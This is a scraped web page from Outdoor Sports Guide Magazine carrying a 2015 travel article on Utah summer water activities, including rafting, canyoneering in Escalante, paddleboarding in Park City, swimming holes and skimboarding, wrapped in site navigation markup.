	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/adventure/"><span>Adventure</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/adventure/watersports/"><span>Watersports</span></a></span><span class="delim">&raquo;</span><span class="current">Beat the Summer Heat With Utah’s Coolest Outdoor Activities</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-6505" class="post-6505 post type-post status-publish format-standard has-post-thumbnail category-travel category-watersports">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2015/06/desolation-canyon-utah-rafting-fist-pump.jpg" class="image-link media-ratio ratio-is-custom" title="Beat the Summer Heat With Utah’s Coolest Outdoor Activities"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2015/06/desolation-canyon-utah-rafting-fist-pump-1024x683.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 708px) 100vw, 708px" title="Beat the Summer Heat With Utah’s Coolest Outdoor Activities" decoding="async" srcset="https://sportsguidemag.com/wp-content/uploads/2015/06/desolation-canyon-utah-rafting-fist-pump-1024x683.jpg 1024w, https://sportsguidemag.com/wp-content/uploads/2015/06/desolation-canyon-utah-rafting-fist-pump.jpg 1600w" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Beat the Summer Heat With Utah’s Coolest Outdoor Activities			</h1>
			
			<a href="https://sportsguidemag.com/utahs-summer-outdoor-activities/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/alexa-morgan/" title="Posts by Alexa Morgan" rel="author">Alexa Morgan</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2015-06-16T11:08:13-06:00" title="2015-06-16">June 16, 2015</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/articles/travel/" rel="category tag">Travel</a>, <a href="https://sportsguidemag.com/category/adventure/watersports/" rel="category tag">Watersports</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p>As temperatures rise, look beyond your local pool for ways to beat the summer heat and have an unforgettable adventure. We’ve rounded up some of Utah’s most invigorating outdoor activities for you to try—so jump right in!</p>
<p><b>RAFTING THE COLORADO AND GREEN RIVERS&nbsp;</b></p>
<p>River rafting comb<a href="http://sportsguidemag.com/wp-content/uploads/2015/06/desolation-canyon-utah-rafting-flotilla.jpg"><img decoding="async" class="alignleft size-medium wp-image-6539" src="http://sportsguidemag.com/wp-content/uploads/2015/06/desolation-canyon-utah-rafting-flotilla-300x199.jpg" alt="desolation-canyon-utah-rafting-flotilla" width="300" height="199" srcset="https://sportsguidemag.com/wp-content/uploads/2015/06/desolation-canyon-utah-rafting-flotilla-300x199.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2015/06/desolation-canyon-utah-rafting-flotilla-1024x680.jpg 1024w, https://sportsguidemag.com/wp-content/uploads/2015/06/desolation-canyon-utah-rafting-flotilla.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a>ines the thrill of splashing through whitewater with the tranquility of Utah’s remote wilderness.</p>
<p>“There aren’t many vacations you can take nowadays where you can really get away from your cell phone and the Internet,” says Kamron Wixom, the marketing director for <a href="http://westernriver.com">Western River Expeditions</a>. “Being on the river in the summertime is the perfect place to be.”</p>
<p>Outfitters primarily use the Colorado River for both day trips and extended excursions, many of which depart from Moab. Some of the most treacherous whitewater in North America can be found in Cataract Canyon, which winds through Canyonlands National Park and empties into north Lake Powell.</p>
<p>Offering less threatening yet still exciting rapids, the Green River through Desolation Canyon is apt for families or first-time rafters. Many rafting adventures incorporate other activities as well, such as hiking and kayaking.</p>
<p><b>CANYONEERING IN ESCALANTE&nbsp;</b></p>
<p><a href="http://sportsguidemag.com/wp-content/uploads/2015/06/escalante2.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-6538" src="http://sportsguidemag.com/wp-content/uploads/2015/06/escalante2-235x300.jpg" alt="escalante2" width="235" height="300" srcset="https://sportsguidemag.com/wp-content/uploads/2015/06/escalante2-235x300.jpg 235w, https://sportsguidemag.com/wp-content/uploads/2015/06/escalante2-802x1024.jpg 802w" sizes="(max-width: 235px) 100vw, 235px" /></a>The Colorado Plateau is North America’s canyoneering mecca, and few locales lend themselves to the sport as well as south-central Utah.</p>
<p>“Zion and Moab have some nice canyoneering and a lot of introductory canyoneering, but Escalante seems to be where people want to come for a little more of a wild experience,” says Rick Green, owner of Excursions of Escalante, the oldest local guiding service. “It allows you to access some of the most beautiful places on Earth.”</p>
<p>Spooky and Peek-a-Boo are narrow, dark slot canyons of moderate difficulty. Neon Canyon challenges hikers with rugged topography and lengthy swims, but the payoff of reaching the awe-inspiring Golden Cathedral is well worth the trip. Death Hollow, among the more popular summer destinations due to its high elevation and flowing spring, offers dramatic scenery and strenuous descents. Be aware that you’ll need a wetsuit for certain slot canyons, even at the height of summer heat.</p>
<p>There’s no better way for novices to get their feet wet than to jump right into a guided tour, Green says.</p>
<p>Get in touch with <a href="http://www.canyoneeringusa.com/utah/escalante/">Excursions of Escalante</a> at 435-826-4714.<b>&nbsp;</b></p>
<p><b>SUPING IN PARK CITY</b></p>
<p><a href="http://sportsguidemag.com/wp-content/uploads/2015/06/paddle2.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-6536" src="http://sportsguidemag.com/wp-content/uploads/2015/06/paddle2-300x200.jpg" alt="IMG_4710" width="300" height="200" srcset="https://sportsguidemag.com/wp-content/uploads/2015/06/paddle2-300x200.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2015/06/paddle2-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>Trent Hickman capitalized on the rapidly increasing popularity of stand-up paddleboarding five years ago to launch Park City SUP. In addition to selling and renting boards, paddles, and accessories, the shop offers classes in basic and advanced paddling and paddleboard yoga, kids’ camps, and tours on the Jordanelle Reservoir and Weber River.</p>
<p>On June 6, Park City SUP will host “Paddle, Pedal, Paddle,” an endurance challenge in which solo competitors or teams will complete a total of 20 miles of paddling and mountain biking.</p>
<p><a href="http://sportsguidemag.com/wp-content/uploads/2015/06/paddlesunset.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-6537" src="http://sportsguidemag.com/wp-content/uploads/2015/06/paddlesunset-300x200.jpg" alt="paddlesunset" width="300" height="200" srcset="https://sportsguidemag.com/wp-content/uploads/2015/06/paddlesunset-300x200.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2015/06/paddlesunset.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a>The <a href="http://parkcitysup.com">Park City SUP Festival</a> on <strong>June 20-21</strong> is filled with races for paddlers of varied ages, skill levels, and board preferences. Live music, product demos, and family-friendly activities will be held on shore.</p>
<p>“I think stand-up paddleboarding is so popular because it’s so diverse in what it has to offer,” Hickman says. “Once you have your skill set formed and you’re comfortable, you can take your equipment and paddle on any body of water.”</p>
<p><b>EXPLORING SWIMMING HOLES</b></p>
<p>Swimming holes offer a welcome respite from the heat in Utah’s mountainous and desert regions. While some are easily accessible, others require a bit of a hike to find, which makes it all the more rewarding when you get to take a dip. Our favorites span the state from one in Mona (near Provo) to southern options near Escalante and Zion.</p>
<p><b>Mona Rope Swing</b></p>
<p>The Burraston Ponds are a popular destination for fishermen, teens, and families in the town of Mona, about 35 miles south of Provo. During the summer, many visitors try their hand at jumping from rope swings tied to sturdy trees growing along the water’s edge.</p>
<p>The ropes are seven, 15, and 30 feet high, depending on how adventurous one wants to be, and the water is plenty deep. There are also no-fee camping spots where overnight stays are allowed.</p>
<p><b>Calf Creek Falls</b></p>
<p>Calf Creek—about 15 miles east of Escalante—offers the perfect combination of wilderness and campground amenities for a weekend getaway. Its main attraction is Lower Calf Creek Falls, a 126-foot-high waterfall that pours down a sandstone cliff into a shady pool.</p>
<p>Along the sandy, nearly three-mile hike in, visitors will see beaver ponds, prehistoric rock art, and the remains of storage structures built by Indians some 900 years ago. Cool off in the waterfall’s pool before hiking back out. Those looking for a challenge can pull off Highway 12 between Escalante and Boulder, then traverse a mile of tricky slickrock to reach Upper Calf Creek Falls.</p>
<p><b>Toquerville Falls&nbsp;</b></p>
<p>Tucked away in the barren western outskirts of Zion National Park, Toquerville Falls looks and feels like a desert paradise. This picturesque swimming hole boasts a sizeable pond and three waterfalls fed by the LaVerkin Creek. Visitors will also glimpse the towering red sandstone cliffs of Kolob Canyons in the distance.</p>
<p>Toquerville Falls is a haven for locals that lies off the beaten path, though it’s only a 5.8-mile drive on a bumpy dirt road off State Route 17.</p>
<p><b>SKIMBOARDING THE VIRGIN RIVER AND UTAH LAKE</b></p>
<p>The Virgin River in St. George is Utah’s premier destination for flatland skimboarding, an increasingly popular sport among youth and younger adults due to its accessibility and relatively low cost. Skimming combines the essence of surfing with tricks derived from snowboarding and skateboarding, which often involve obstacles in competitions like the Virgin River Classic, held every July. The river’s ever-changing ecosystem sometimes makes it tricky to find solid skimming spots, but “The Waterfall” remains a favorite.</p>
<p>Utah Lake’s South Beach has also recently attracted interest from skimboarders. Both locales have shallow water and sandy shores, the most critical elements needed for a successful skim run.</p>
<p>No matter what you choose to do, be safe and stay cool!</p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Futahs-summer-outdoor-activities%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
